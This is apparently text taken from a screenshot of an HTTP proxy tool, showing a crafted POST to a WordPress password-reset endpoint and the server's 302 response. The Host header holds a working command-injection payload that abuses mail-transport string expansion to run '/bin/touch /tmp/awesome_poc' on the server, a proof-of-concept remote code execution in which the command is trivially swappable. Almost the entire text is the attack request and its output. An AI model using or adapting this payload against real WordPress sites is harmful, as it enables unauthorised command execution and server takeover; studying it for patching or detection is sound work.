 Send Cancel < ▼ > ▼ Follow redirection Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{
$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr
{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directo
ry}}awesome_poc}} null)
3 Connection: close
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
5 Accept: */*
6 Content-Length: 60
7 Content-Type: application/x-www-form-urlencoded
8
9 wp-submit=Get+New+Password&redirect_to=&user_login=admin
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Mar 2022 14:54:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
INSPECTOR